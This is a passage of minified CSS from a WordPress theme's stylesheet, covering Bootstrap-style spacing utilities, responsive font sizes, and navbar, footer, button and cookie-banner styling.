!important}.my-xxl-n8{margin-top:-7.5rem !important;margin-bottom:-7.5rem !important}.my-xxl-n9{margin-top:-9rem !important;margin-bottom:-9rem !important}.my-xxl-n10{margin-top:-10rem !important;margin-bottom:-10rem !important}.mt-xxl-n1{margin-top:-0.25rem !important}.mt-xxl-n2{margin-top:-0.5rem !important}.mt-xxl-n3{margin-top:-1rem !important}.mt-xxl-n4{margin-top:-1.5rem !important}.mt-xxl-n5{margin-top:-3rem !important}.mt-xxl-n6{margin-top:-4.5rem !important}.mt-xxl-n7{margin-top:-6rem !important}.mt-xxl-n8{margin-top:-7.5rem !important}.mt-xxl-n9{margin-top:-9rem !important}.mt-xxl-n10{margin-top:-10rem !important}.me-xxl-n1{margin-right:-0.25rem !important}.me-xxl-n2{margin-right:-0.5rem !important}.me-xxl-n3{margin-right:-1rem !important}.me-xxl-n4{margin-right:-1.5rem !important}.me-xxl-n5{margin-right:-3rem !important}.me-xxl-n6{margin-right:-4.5rem !important}.me-xxl-n7{margin-right:-6rem !important}.me-xxl-n8{margin-right:-7.5rem !important}.me-xxl-n9{margin-right:-9rem !important}.me-xxl-n10{margin-right:-10rem !important}.mb-xxl-n1{margin-bottom:-0.25rem !important}.mb-xxl-n2{margin-bottom:-0.5rem !important}.mb-xxl-n3{margin-bottom:-1rem !important}.mb-xxl-n4{margin-bottom:-1.5rem !important}.mb-xxl-n5{margin-bottom:-3rem !important}.mb-xxl-n6{margin-bottom:-4.5rem !important}.mb-xxl-n7{margin-bottom:-6rem !important}.mb-xxl-n8{margin-bottom:-7.5rem !important}.mb-xxl-n9{margin-bottom:-9rem !important}.mb-xxl-n10{margin-bottom:-10rem !important}.ms-xxl-n1{margin-left:-0.25rem !important}.ms-xxl-n2{margin-left:-0.5rem !important}.ms-xxl-n3{margin-left:-1rem !important}.ms-xxl-n4{margin-left:-1.5rem !important}.ms-xxl-n5{margin-left:-3rem !important}.ms-xxl-n6{margin-left:-4.5rem !important}.ms-xxl-n7{margin-left:-6rem !important}.ms-xxl-n8{margin-left:-7.5rem !important}.ms-xxl-n9{margin-left:-9rem !important}.ms-xxl-n10{margin-left:-10rem !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.p-xxl-6{padding:4.5rem !important}.p-xxl-7{padding:6rem !important}.p-xxl-8{padding:7.5rem !important}.p-xxl-9{padding:9rem !important}.p-xxl-10{padding:10rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.px-xxl-6{padding-right:4.5rem !important;padding-left:4.5rem !important}.px-xxl-7{padding-right:6rem !important;padding-left:6rem !important}.px-xxl-8{padding-right:7.5rem !important;padding-left:7.5rem !important}.px-xxl-9{padding-right:9rem !important;padding-left:9rem !important}.px-xxl-10{padding-right:10rem !important;padding-left:10rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-xxl-6{padding-top:4.5rem !important;padding-bottom:4.5rem !important}.py-xxl-7{padding-top:6rem !important;padding-bottom:6rem !important}.py-xxl-8{padding-top:7.5rem !important;padding-bottom:7.5rem !important}.py-xxl-9{padding-top:9rem !important;padding-bottom:9rem !important}.py-xxl-10{padding-top:10rem !important;padding-bottom:10rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pt-xxl-6{padding-top:4.5rem !important}.pt-xxl-7{padding-top:6rem !important}.pt-xxl-8{padding-top:7.5rem !important}.pt-xxl-9{padding-top:9rem !important}.pt-xxl-10{padding-top:10rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pe-xxl-6{padding-right:4.5rem !important}.pe-xxl-7{padding-right:6rem !important}.pe-xxl-8{padding-right:7.5rem !important}.pe-xxl-9{padding-right:9rem !important}.pe-xxl-10{padding-right:10rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.pb-xxl-6{padding-bottom:4.5rem !important}.pb-xxl-7{padding-bottom:6rem !important}.pb-xxl-8{padding-bottom:7.5rem !important}.pb-xxl-9{padding-bottom:9rem !important}.pb-xxl-10{padding-bottom:10rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.ps-xxl-6{padding-left:4.5rem !important}.ps-xxl-7{padding-left:6rem !important}.ps-xxl-8{padding-left:7.5rem !important}.ps-xxl-9{padding-left:9rem !important}.ps-xxl-10{padding-left:10rem !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.gap-xxl-6{gap:4.5rem !important}.gap-xxl-7{gap:6rem !important}.gap-xxl-8{gap:7.5rem !important}.gap-xxl-9{gap:9rem !important}.gap-xxl-10{gap:10rem !important}.row-gap-xxl-0{row-gap:0 !important}.row-gap-xxl-1{row-gap:.25rem !important}.row-gap-xxl-2{row-gap:.5rem !important}.row-gap-xxl-3{row-gap:1rem !important}.row-gap-xxl-4{row-gap:1.5rem !important}.row-gap-xxl-5{row-gap:3rem !important}.row-gap-xxl-6{row-gap:4.5rem !important}.row-gap-xxl-7{row-gap:6rem !important}.row-gap-xxl-8{row-gap:7.5rem !important}.row-gap-xxl-9{row-gap:9rem !important}.row-gap-xxl-10{row-gap:10rem !important}.column-gap-xxl-0{column-gap:0 !important}.column-gap-xxl-1{column-gap:.25rem !important}.column-gap-xxl-2{column-gap:.5rem !important}.column-gap-xxl-3{column-gap:1rem !important}.column-gap-xxl-4{column-gap:1.5rem !important}.column-gap-xxl-5{column-gap:3rem !important}.column-gap-xxl-6{column-gap:4.5rem !important}.column-gap-xxl-7{column-gap:6rem !important}.column-gap-xxl-8{column-gap:7.5rem !important}.column-gap-xxl-9{column-gap:9rem !important}.column-gap-xxl-10{column-gap:10rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-inline-grid{display:inline-grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}.sticky,.gallery-caption,.bypostauthor{font-size:inherit}.wrapper#wrapper-sticky{border-bottom:1px solid #dee2e6}#wrapper-footer-full,#wrapper-static-hero{background-color:#e9ecef}.wp-caption{font-size:inherit}.wp-caption-text{font-size:inherit}.alignleft{display:block;margin-bottom:1.5em}.alignright{display:block;margin-bottom:1.5em}@media(min-width: 576px){.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}}img.wp-post-image,article img,figure,img,#secondary img{max-width:100%;height:auto}a.skip-link{position:fixed;z-index:1000;top:0px;right:0px}.navbar-dark .navbar-nav .dropdown-menu .nav-link{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:var(--bs-body-color) !important;text-align:inherit;white-space:nowrap;background:none;border:0}.navbar-light .navbar-brand a{color:rgba(var(--bs-emphasis-color-rgb), 1)}.navbar-dark .navbar-brand a{color:#fff}.navbar h1,.navbar .h1{font-weight:400}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.rfs-1{font-size:0.15rem}.rfs-2{font-size:0.3rem}.rfs-3{font-size:0.45rem}.rfs-4{font-size:0.6rem}.rfs-5{font-size:0.75rem}.rfs-6{font-size:0.9rem}.rfs-7{font-size:1.05rem}.rfs-8{font-size:1.2rem}.rfs-9{font-size:calc(1.26rem + 0.12vw)}@media(min-width: 1200px){.rfs-9{font-size:1.35rem}}.rfs-10{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){.rfs-10{font-size:1.5rem}}.rfs-11{font-size:calc(1.29rem + 0.48vw)}@media(min-width: 1200px){.rfs-11{font-size:1.65rem}}.rfs-12{font-size:calc(1.305rem + 0.66vw)}@media(min-width: 1200px){.rfs-12{font-size:1.8rem}}.rfs-13{font-size:calc(1.32rem + 0.84vw)}@media(min-width: 1200px){.rfs-13{font-size:1.95rem}}.rfs-14{font-size:calc(1.335rem + 1.02vw)}@media(min-width: 1200px){.rfs-14{font-size:2.1rem}}.rfs-15{font-size:calc(1.35rem + 1.2vw)}@media(min-width: 1200px){.rfs-15{font-size:2.25rem}}.rfs-16{font-size:calc(1.365rem + 1.38vw)}@media(min-width: 1200px){.rfs-16{font-size:2.4rem}}.rfs-17{font-size:calc(1.38rem + 1.56vw)}@media(min-width: 1200px){.rfs-17{font-size:2.55rem}}.rfs-18{font-size:calc(1.395rem + 1.74vw)}@media(min-width: 1200px){.rfs-18{font-size:2.7rem}}.rfs-19{font-size:calc(1.41rem + 1.92vw)}@media(min-width: 1200px){.rfs-19{font-size:2.85rem}}.rfs-20{font-size:calc(1.425rem + 2.1vw)}@media(min-width: 1200px){.rfs-20{font-size:3rem}}.rfs-21{font-size:calc(1.44rem + 2.28vw)}@media(min-width: 1200px){.rfs-21{font-size:3.15rem}}.rfs-22{font-size:calc(1.455rem + 2.46vw)}@media(min-width: 1200px){.rfs-22{font-size:3.3rem}}.rfs-23{font-size:calc(1.47rem + 2.64vw)}@media(min-width: 1200px){.rfs-23{font-size:3.45rem}}.rfs-24{font-size:calc(1.485rem + 2.82vw)}@media(min-width: 1200px){.rfs-24{font-size:3.6rem}}.rfs-25{font-size:calc(1.5rem + 3vw)}@media(min-width: 1200px){.rfs-25{font-size:3.75rem}}.rfs-26{font-size:calc(1.515rem + 3.18vw)}@media(min-width: 1200px){.rfs-26{font-size:3.9rem}}.rfs-27{font-size:calc(1.53rem + 3.36vw)}@media(min-width: 1200px){.rfs-27{font-size:4.05rem}}.rfs-28{font-size:calc(1.545rem + 3.54vw)}@media(min-width: 1200px){.rfs-28{font-size:4.2rem}}.rfs-29{font-size:calc(1.56rem + 3.72vw)}@media(min-width: 1200px){.rfs-29{font-size:4.35rem}}.rfs-30{font-size:calc(1.575rem + 3.9vw)}@media(min-width: 1200px){.rfs-30{font-size:4.5rem}}.rfs-31{font-size:calc(1.59rem + 4.08vw)}@media(min-width: 1200px){.rfs-31{font-size:4.65rem}}.rfs-32{font-size:calc(1.605rem + 4.26vw)}@media(min-width: 1200px){.rfs-32{font-size:4.8rem}}.rfs-33{font-size:calc(1.62rem + 4.44vw)}@media(min-width: 1200px){.rfs-33{font-size:4.95rem}}.rfs-34{font-size:calc(1.635rem + 4.62vw)}@media(min-width: 1200px){.rfs-34{font-size:5.1rem}}.rfs-35{font-size:calc(1.65rem + 4.8vw)}@media(min-width: 1200px){.rfs-35{font-size:5.25rem}}.rfs-36{font-size:calc(1.665rem + 4.98vw)}@media(min-width: 1200px){.rfs-36{font-size:5.4rem}}.rfs-37{font-size:calc(1.68rem + 5.16vw)}@media(min-width: 1200px){.rfs-37{font-size:5.55rem}}.rfs-38{font-size:calc(1.695rem + 5.34vw)}@media(min-width: 1200px){.rfs-38{font-size:5.7rem}}.rfs-39{font-size:calc(1.71rem + 5.52vw)}@media(min-width: 1200px){.rfs-39{font-size:5.85rem}}.rfs-40{font-size:calc(1.725rem + 5.7vw)}@media(min-width: 1200px){.rfs-40{font-size:6rem}}.rfs-41{font-size:calc(1.74rem + 5.88vw)}@media(min-width: 1200px){.rfs-41{font-size:6.15rem}}.rfs-42{font-size:calc(1.755rem + 6.06vw)}@media(min-width: 1200px){.rfs-42{font-size:6.3rem}}.rfs-43{font-size:calc(1.77rem + 6.24vw)}@media(min-width: 1200px){.rfs-43{font-size:6.45rem}}.rfs-44{font-size:calc(1.785rem + 6.42vw)}@media(min-width: 1200px){.rfs-44{font-size:6.6rem}}.rfs-45{font-size:calc(1.8rem + 6.6vw)}@media(min-width: 1200px){.rfs-45{font-size:6.75rem}}.rfs-46{font-size:calc(1.815rem + 6.78vw)}@media(min-width: 1200px){.rfs-46{font-size:6.9rem}}.rfs-47{font-size:calc(1.83rem + 6.96vw)}@media(min-width: 1200px){.rfs-47{font-size:7.05rem}}.rfs-48{font-size:calc(1.845rem + 7.14vw)}@media(min-width: 1200px){.rfs-48{font-size:7.2rem}}.rfs-49{font-size:calc(1.86rem + 7.32vw)}@media(min-width: 1200px){.rfs-49{font-size:7.35rem}}.rfs-50{font-size:calc(1.875rem + 7.5vw)}@media(min-width: 1200px){.rfs-50{font-size:7.5rem}}.rws-1{width:1.15rem}.rws-2{width:calc(1.355rem + 1.26vw)}.rws-3{width:calc(1.47rem + 2.64vw)}.rws-4{width:calc(1.585rem + 4.02vw)}.rws-5{width:calc(1.7rem + 5.4vw)}.rws-6{width:calc(1.815rem + 6.78vw)}.rws-7{width:calc(1.93rem + 8.16vw)}.rws-8{width:calc(2.045rem + 9.54vw)}.rws-9{width:calc(2.16rem + 10.92vw)}.rws-10{width:calc(2.275rem + 12.3vw)}.rws-11{width:calc(2.39rem + 13.68vw)}.rws-12{width:calc(2.505rem + 15.06vw)}.rws-13{width:calc(2.62rem + 16.44vw)}.rws-14{width:calc(2.735rem + 17.82vw)}.rws-15{width:calc(2.85rem + 19.2vw)}.rws-16{width:calc(2.965rem + 20.58vw)}.rws-17{width:calc(3.08rem + 21.96vw)}.rws-18{width:calc(3.195rem + 23.34vw)}.rws-19{width:calc(3.31rem + 24.72vw)}.rws-20{width:calc(3.425rem + 26.1vw)}.rws-21{width:calc(3.54rem + 27.48vw)}.rws-22{width:calc(3.655rem + 28.86vw)}.rws-23{width:calc(3.77rem + 30.24vw)}.rws-24{width:calc(3.885rem + 31.62vw)}.rws-25{width:calc(4rem + 33vw)}.rws-26{width:calc(4.115rem + 34.38vw)}.rws-27{width:calc(4.23rem + 35.76vw)}.rws-28{width:calc(4.345rem + 37.14vw)}.rws-29{width:calc(4.46rem + 38.52vw)}.rws-30{width:calc(4.575rem + 39.9vw)}.rws-31{width:calc(4.69rem + 41.28vw)}.rws-32{width:calc(4.805rem + 42.66vw)}.rws-33{width:calc(4.92rem + 44.04vw)}.rws-34{width:calc(5.035rem + 45.42vw)}.rws-35{width:calc(5.15rem + 46.8vw)}.rws-36{width:calc(5.265rem + 48.18vw)}.rws-37{width:calc(5.38rem + 49.56vw)}.rws-38{width:calc(5.495rem + 50.94vw)}.rws-39{width:calc(5.61rem + 52.32vw)}.rws-40{width:calc(5.725rem + 53.7vw)}:root{--header-height: 56px;--wp-adminbar-height: 32px}body:has(nav.fixed-top) *[id]{scroll-margin-top:calc(28px + var(--header-height))}.custom-logo-link img[src$=".svg"]{width:100%;max-width:180px;min-width:160px}body.picostrap_header_navbar_position_fixed-top:not(.picostrap_header_navbar_color_choice_bg-transparent){padding-top:var(--header-height)}body.picostrap_header_navbar_position_fixed-top.picostrap_header_navbar_color_choice_bg-transparent.woocommerce{padding-top:var(--header-height)}body.picostrap_topbar_enabled.picostrap_header_navbar_position_fixed-top.picostrap_header_navbar_color_choice_bg-transparent #wrapper-navbar nav.navbar{top:36px}body.picostrap_topbar_enabled.picostrap_header_navbar_position_fixed-top.picostrap_header_navbar_color_choice_bg-transparent #wrapper-topbar{position:fixed;z-index:999999;width:100%}html:has(body.admin-bar):not(:has(.fixed-top)){margin-top:32px !important}html:has(.fixed-top) #wpadminbar{position:fixed;top:auto !important;bottom:0}html:has(.fixed-top) #wpadminbar .quicklinks .menupop .ab-sub-wrapper{bottom:28px}html:has(.fixed-top) #wpadminbar .quicklinks .menupop ul{bottom:0}body.scroll-position-at-top #wrapper-navbar nav.navbar{padding:1.01rem 0}body.scroll-position-not-at-top #wrapper-navbar nav.navbar{background-color:#fff !important}#wrapper-navbar .navbar{transition:all .5s ease-out}#backToTop{visibility:hidden;position:fixed;bottom:20px;right:20px;z-index:99999;opacity:.6;padding:3px 11px 7px}#backToTop:hover{cursor:pointer}#gtranslate_selector{appearance:auto !important;margin-left:.01em}#wrapper-navbar{box-shadow:0px 3px 6px rgba(0,0,0,.1607843137);border-image:linear-gradient(90deg, #f76232 0%, #f99e3d 100%) 30;border-top-width:10px;border-top-style:solid}#wrapper-navbar a{font-weight:600}#wrapper-navbar .navbar-toggler{align-items:center;border:0;width:60px}@media(max-width: 992px){#wrapper-navbar .navbar-toggler{display:flex}}#wrapper-navbar .navbar-toggler span{width:100%}#wrapper-navbar .navbar-toggler:focus{box-shadow:none}#wrapper-navbar #menu-main-menu .nav-item-22495 a:before{content:"";font-family:"Font Awesome 5 Free";margin-right:4px}#wrapper-navbar #menu-main-menu #language-switcher{order:8;margin-right:2rem}@media(min-width: 992px){#wrapper-navbar #menu-main-menu #language-switcher{margin-left:auto}}#wrapper-navbar #menu-main-menu #language-switcher select{font-weight:600;border:0;-webkit-appearance:none;appearance:none;outline:none;background-color:rgba(0,0,0,0)}#wrapper-navbar #menu-main-menu #language-switcher select:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}#wrapper-navbar #menu-main-menu #mobile-search-form{display:flex;align-items:center}@media(min-width: 992px){#wrapper-navbar #menu-main-menu #mobile-search-form{display:none !important}}#wrapper-navbar #menu-main-menu #mobile-search-form:before{content:"";font-family:"Font Awesome 5 Free";font-size:1.1rem;font-weight:900;padding:7px 10px}#wrapper-navbar #menu-main-menu #mobile-search-form input{border:1px solid rgba(0,0,0,0);color:#12284c;font-weight:500;padding-left:.75rem;padding-right:.75rem}#wrapper-navbar #menu-main-menu #mobile-search-form input:active,#wrapper-navbar #menu-main-menu #mobile-search-form input:focus{border:1px solid #ff8300;outline:none;box-shadow:none}#wrapper-navbar #menu-main-menu #mobile-search-form input ::placeholder{color:var(--bs-body-color);opacity:1}@media(min-width: 992px){#wrapper-navbar #menu-main-menu .wpml-ls-item{margin-left:auto}}#wrapper-navbar #menu-main-menu .wpml-ls-item a{font-weight:500}@media(min-width: 992px){#wrapper-navbar #menu-main-menu .right-aligned{order:9}#wrapper-navbar #menu-main-menu .right-aligned>a{background-color:#dfecf0}}@media(min-width: 992px){#wrapper-navbar #menu-main-menu .right-aligned,#wrapper-navbar #menu-main-menu .wpml-ls-item{display:flex;align-items:center}#wrapper-navbar #menu-main-menu .right-aligned a,#wrapper-navbar #menu-main-menu .wpml-ls-item a{padding-left:1rem !important;padding-right:1rem !important}}#wrapper-navbar #menu-main-menu .nav-link{color:#12284c}#wrapper-navbar #menu-main-menu .nav-link:hover{color:#12284c}#wrapper-navbar #menu-main-menu .nav-link:active,#wrapper-navbar #menu-main-menu .nav-link:focus{color:#12284c}@media(max-width: 992px){#wrapper-navbar #menu-main-menu .nav-link{padding-bottom:.8rem;padding-top:.8rem}}@media(max-width: 992px){#wrapper-navbar #menu-main-menu .dropdown-item{padding-bottom:.6rem;padding-top:.6rem}}@media(min-width: 992px){#wrapper-navbar #menu-main-menu>.nav-item ul a{padding-bottom:10px;padding-top:10px}#wrapper-navbar #menu-main-menu>.nav-item:not(.right-aligned)>a{margin-right:2rem;border-bottom:5px solid rgba(0,0,0,0)}#wrapper-navbar #menu-main-menu>.nav-item:not(.right-aligned)>a:hover{border-bottom:5px solid #ff8300}#wrapper-navbar #menu-main-menu>.nav-item:not(.right-aligned) a{padding-bottom:9px;padding-top:13px}#wrapper-navbar #menu-main-menu>.nav-item:not(.right-aligned) ul{border-bottom:0}#wrapper-navbar #menu-main-menu>.nav-item:not(.right-aligned) ul:hover{border-bottom:0}#wrapper-navbar #menu-main-menu>.nav-item:not(.right-aligned) ul a{padding-bottom:10px;padding-top:10px}}@media(min-width: 992px){#wrapper-navbar #menu-main-menu .search-expander,#wrapper-navbar #menu-main-menu .mobile-only{display:none}}#wrapper-navbar #menu-main-menu .dropdown-menu{background-color:rgba(255,255,255,.94);border-radius:15px;box-shadow:0px 3px 6px rgba(0,0,0,.1607843137);overflow:hidden}@media(max-width: 991.98px){#wrapper-navbar #menu-main-menu .dropdown-menu{border:0}}@media(max-width: 992px){#wrapper-navbar #menu-main-menu .dropdown-menu{margin-bottom:.8rem}}#wrapper-navbar #menu-main-menu .dropdown-menu a:hover{text-decoration:none}#wrapper-navbar #menu-main-menu .dropdown-toggle::after{margin-left:.6em}@media(max-width: 992px){#wrapper-navbar #menu-main-menu>li:last-of-type{margin-bottom:1.2rem}}#wrapper-navbar #brand{border-bottom:1px solid #dfecf0}#wrapper-navbar #brand .brand-nav li:not(:last-of-type){margin-right:1.2rem}#wrapper-navbar #brand .brand-nav .nav-link i{margin-right:5px;font-weight:700}#wrapper-navbar #brand .brand-nav a{color:#12284c}#wrapper-navbar #brand #header-search-form{display:none;align-items:center}@media(min-width: 992px){#wrapper-navbar #brand #header-search-form{display:flex}}#wrapper-navbar #brand #header-search-form:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:3px}#wrapper-navbar #brand #header-search-form.active input{border:1px solid #ff8300;padding-left:.75rem;padding-right:.75rem;width:200px;outline:none;box-shadow:none}#wrapper-navbar #brand #header-search-form input{color:#12284c;font-weight:500;padding-left:0;padding-right:0;margin-left:4px;width:80px;border:none}#wrapper-navbar #brand #header-search-form input ::placeholder{color:var(--bs-body-color);opacity:1}#wrapper-navbar #brand #menu-brand-menu{display:flex;align-items:center}@media(max-width: 991.98px){#wrapper-navbar #brand #menu-brand-menu{display:none}}footer{background-color:#dfecf0}footer #wrapper-footer-nav{padding:2.4rem 0 1.8rem}footer #wrapper-footer-nav ul{justify-content:space-between;padding-left:0}@media(max-width: 768px){footer #wrapper-footer-nav ul{flex-wrap:wrap}}footer #wrapper-footer-nav ul li{list-style:none}footer #wrapper-footer-nav ul li.menu-item-has-children>a{font-weight:700}footer #wrapper-footer-nav ul li .sub-menu li{margin:1rem 0}@media(max-width: 768px){footer #wrapper-footer-nav ul li{margin-bottom:1.2rem;width:50%}}footer #wrapper-footer-brand>.container>.row{border-top:1px solid rgba(18,40,76,.2);padding-top:1.8rem;padding-bottom:1.8rem}footer h5,footer .h5{font-weight:600}footer .social-media-links a{font-size:1.2rem}footer .social-media-links a:first-of-type{padding-left:0}footer .site-info{padding:1rem 0 1.4rem}footer .site-info a{text-decoration:underline !important}footer #colophon{border-top:1px solid rgba(18,40,76,.2);padding:1.2rem 0}footer #colophon a{margin:.5rem .8rem}@media(max-width: 768px){footer #colophon>div{flex-direction:column}footer #colophon>div .menu-colophon-menu-container{order:1}footer #colophon>div .menu-colophon-menu-container li{display:flex}footer #colophon>div .menu-colophon-menu-container li:first-of-type a{margin-left:0}footer #colophon>div .menu-colophon-menu-container li:last-of-type a{margin-right:0}footer #colophon>div #copyright{order:2}}.titillium-web-extralight{font-family:"Titillium Web",sans-serif;font-weight:200;font-style:normal}.titillium-web-light{font-family:"Titillium Web",sans-serif;font-weight:300;font-style:normal}.titillium-web-regular{font-family:"Titillium Web",sans-serif;font-weight:400;font-style:normal}.titillium-web-semibold{font-family:"Titillium Web",sans-serif;font-weight:600;font-style:normal}.titillium-web-bold{font-family:"Titillium Web",sans-serif;font-weight:700;font-style:normal}.titillium-web-black{font-family:"Titillium Web",sans-serif;font-weight:900;font-style:normal}.titillium-web-extralight-italic{font-family:"Titillium Web",sans-serif;font-weight:200;font-style:italic}.titillium-web-light-italic{font-family:"Titillium Web",sans-serif;font-weight:300;font-style:italic}.titillium-web-regular-italic{font-family:"Titillium Web",sans-serif;font-weight:400;font-style:italic}.titillium-web-semibold-italic{font-family:"Titillium Web",sans-serif;font-weight:600;font-style:italic}.titillium-web-bold-italic{font-family:"Titillium Web",sans-serif;font-weight:700;font-style:italic}.open-sans{font-family:"Open Sans",sans-serif;font-optical-sizing:auto;font-weight:400;font-style:normal;font-variation-settings:"wdth" 100}*{font-family:"Open Sans",sans-serif}*{font-family:"Open Sans",sans-serif}* a:not(.btn-icon):not(.btn-social):not(.nav-link){color:#12284c;font-weight:600;text-decoration:none;border-radius:0}* a:not(.btn-icon):not(.btn-social):not(.nav-link):not(.btn):not(.icon-box):hover{text-decoration:underline}#backToTop{background-color:#dfecf0 !important}#backToTop:hover{background-color:rgba(0,106,142,.2509803922) !important}.bottom-alert{position:fixed;bottom:-100px;left:0;width:100%;height:75px;font-size:.85em;font-weight:600;line-height:75px;text-align:center;color:#333;background:#eee;border-top:1px solid #ddd;transition:all .15s ease-in-out;z-index:600}.bottom-alert a{color:#333;text-decoration:underline}.show-alert{bottom:0px}.acceptAlert{display:inline-block;font-size:.9em;font-weight:600;line-height:1em;text-transform:uppercase;margin:0 0 0 20px;transition:all .15s ease-in-out;cursor:pointer}:hover.acceptAlert{color:#fff;background:#13294b}@media only screen and (max-width: 1125px){.bottom-alert{bottom:-200px;height:auto;line-height:1.4em;padding:30px 50px}.show-alert{bottom:0px}.acceptAlert{display:block;width:100px;margin:15px auto 0 auto;clear:both}}a,i,input,#ajax-search{transition:all .24s}body:not(.blog) .nav-item-278 a.active{background-color:rgba(0,0,0,0) !important}#theme-main a:not(.btn):not(.hero-card):not(.page-numbers):not(.icon-box):not(.post-cat){text-decoration:underline;font-weight:600}.page-head{margin-top:3rem}.page-head p{font-size:1.625rem;line-height:2rem;font-weight:600}.img-wrap{position:relative}.post-date{font-weight:500}hr{color:1px solid #e1e1e1}h1,.h1{font-family:"Titillium Web",sans-serif;font-size:2.84rem;line-height:2.9rem;font-weight:600;letter-spacing:-1px}h1:not(.hero-title),.h1:not(.hero-title){color:#12284c}@media(min-width: 768px){h1,.h1{font-size:3.75rem;line-height:3.125rem}}h2,.h2{color:#12284c;font-family:"Open Sans",sans-serif;font-size:2.15rem;line-height:3rem;font-weight:600}@media(min-width: 768px){h2,.h2{font-size:2.5rem;line-height:3.125rem}}h3,.h3{color:#12284c;font-family:"Open Sans",sans-serif;font-size:2rem;line-height:2.3rem}h4,.h4{color:#12284c;font-family:"Titillium Web",sans-serif;font-size:1.625rem;line-height:1.875rem;font-weight:600}h5,.h5{color:#12284c;font-family:"Titillium Web",sans-serif;font-size:1.25rem;font-weight:600;line-height:1.75rem}h6,.h6{color:#12284c;font-size:1.18rem;line-height:1.22rem;text-transform:uppercase}h1 font,.h1 font,h4 font,.h4 font,h5 font,.h5 font{font-family:"Titillium Web",sans-serif}a{transition:.24s all}p a:not(.btn){font-weight:bold;text-decoration:underline}.cala-caption{position:absolute;bottom:3px;right:3px;margin-left:3px;background-color:rgba(33,33,33,.8);color:#f6f6f6;padding:4px 6px;font-size:11px;font-weight:400;z-index:200}.filetype{text-transform:uppercase}.filetype.in-head{font-size:1.625rem;line-height:2rem;font-weight:600}.btn:not(.btn-icon):not(.btn-no-color):not(.btn-social),.user-registration .button,.hilite-btn a{background-color:#ff8300;padding:10px 1.35rem !important;text-decoration:none;font-weight:600}.btn:not(.btn-icon):not(.btn-no-color):not(.btn-social):hover,.user-registration .button:hover,.hilite-btn a:hover{background-color:#ff9729;text-decoration:none !important}.btn:not(.btn-icon):not(.btn-no-color):not(.btn-social).white-button,.user-registration .button.white-button,.hilite-btn a.white-button{background-color:#fff;color:var(--bs-body-color)}.btn-social{background-color:#12284c;border:1px solid #12284c;color:#fff;margin-right:.8rem}.btn-social:hover{border:1px solid #12284c !important}@media(max-width: 768px){.button-group{margin-bottom:1.4rem}}.button-group .btn{margin-bottom:.5rem;margin-top:.5rem}.btn-arrow a,a.btn-arrow{text-decoration:none}.btn-arrow a span:after,a.btn-arrow span:after{content:"";font-family:"FontAwesome";margin-left:.46rem;display:inline-block;transition:all .24s;color:#ff8300}.btn-arrow a:hover,a.btn-arrow:hover{text-decoration:none}.btn-arrow a:hover span:after,a.btn-arrow:hover span:after{transform:translateX(7px) 